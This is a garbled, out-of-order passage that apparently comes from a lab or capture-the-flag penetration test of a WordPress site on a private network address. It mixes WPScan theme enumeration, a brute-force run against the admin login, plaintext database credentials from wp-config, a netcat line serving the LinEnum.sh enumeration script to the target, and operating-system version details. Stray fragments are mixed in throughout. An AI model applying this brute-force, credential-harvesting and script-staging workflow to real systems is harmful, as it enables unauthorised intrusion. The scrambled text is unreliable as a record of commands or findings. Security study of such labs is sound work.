 |  Last updated: 2018-05-17T00:00:00.000Z
|  Location: http://10.0.2.8/backup_wordpress/wp-content/themes/twentysixteen/
|  Readme: http://10.0.2.8/backup_wordpress/wp-content/themes/twentysixteen/readme.txt
[!] The version is out of date, the latest version is 1.5
|  Style URL: http://10.0.2.8/backup_wordpress/wp-content/themes/twentysixteen/style.css
.sh srpython
|  Referenced style.css: wp-content/themes/twentysixteen/style.css
|  Theme Name: Twenty Sixteen
'wp');
|  Theme URI: https://wordpress.org/themes/twentysixteen/
|  Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — t
he horizontal masthe...
define('DB_USER', 'john@localhost');
|  Author: the WordPress team
|  Author URI: https://wordpress.org/
password */
define('DB_PASSWORD', 'thiscannotbeit');
[+] Enumerating plugins from passive detection ...
[+] No plugins found passively
[+] Starting the password brute forcer
script LinEnum.sh
Brute Forcing 'admin' Time: 00:23:34 <============= > (9995 / 10001) 99.94%  ETA: 00:00:01
cat LinEnum.sh | nc -lvp 1234
+----+-------+------+----------+
| ID | Login | Name | Password |
+----+-------+------+----------+
|    | admin |      |          |
+----+-------+------+----------+
Locations
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
[+] Finished: Fri Jul  6 15:36:58 2018
DISTRIB_DESCRIPTION="Ubuntu 12.04.4 LTS"
[+] Elapsed time: 00:23:39
[+] Requests made: 10070
VERSION="12.04.4 LTS, Precise Pangolin"
[+] Memory used: 35.945 MB